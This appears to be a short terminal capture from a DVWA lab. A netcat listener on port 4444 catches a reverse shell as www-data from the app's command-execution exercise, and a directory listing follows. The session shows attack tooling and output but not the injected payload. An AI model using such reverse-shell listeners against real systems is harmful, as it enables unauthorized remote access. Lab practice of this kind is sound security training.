 (agent47@debian) ~> sudo nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:33900.
bash: cannot set terminal process group (137): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$ ls
ls
help
index.php
source
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$